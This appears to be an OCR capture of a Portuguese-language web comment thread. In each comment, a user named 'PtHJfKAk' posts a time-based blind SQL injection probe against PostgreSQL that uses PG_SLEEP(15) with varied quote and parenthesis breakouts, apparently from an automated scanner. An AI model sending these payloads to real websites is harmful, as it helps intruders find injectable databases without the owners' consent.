
PtHJfKAk
disse:
05/06/2026 às 17:41
BIsL1pYB’ OR 752=(SELECT 752 FROM
PG_SLEEP(15))–
PtHJfKAk
disse:
05/06/2026 às 17:42
qzRkdIGo’) OR 123=(SELECT 123 FROM
PG_SLEEP(15))–
PtHJfKAk
disse:
05/06/2026 às 17:43
1FQnXDMb’)) OR 817=(SELECT 817 FROM
PG_SLEEP(15))–
PtHJfKAk
disse:
05/06/2026 às 17:45